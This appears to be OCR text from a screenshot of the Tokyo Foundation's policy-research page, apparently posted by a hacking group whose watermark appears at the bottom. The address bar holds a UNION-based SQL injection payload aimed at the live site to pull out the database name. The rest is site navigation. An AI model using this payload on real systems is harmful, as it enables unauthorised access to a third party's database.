 政策研究テーマ | 政策研究・提言 - 東京財団 - THE TOKYO FOUNDATION - Windows Internet Explorer
http://www.tkfd.or.jp/research/theme/index.php?id=1+and+1=2+union+select+1,2,3,4,5,database(),7/*
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 政策研究テーマ | 政策研究・提言 - 東京財団 - ...
English
東京財団 The Tokyo Foundation 政策をつくる・人を育てる・社会を変える
東京財団とは 提言・報告書 研究員 イベント メルマガ お知らせ お問い合わせ 地図 サイトマップ
政策研究・提言
政策研究について
トップページ > 政策研究 > 政策研究テーマ >
政策研究テーマ
経済政策
税・財政・社会保障制度
金融政策
国土保全・環境
エネルギー政策
政治・行政
地域再生
生命倫理
文化・文明
习科 silic
WWW.BLACKBAP.ORG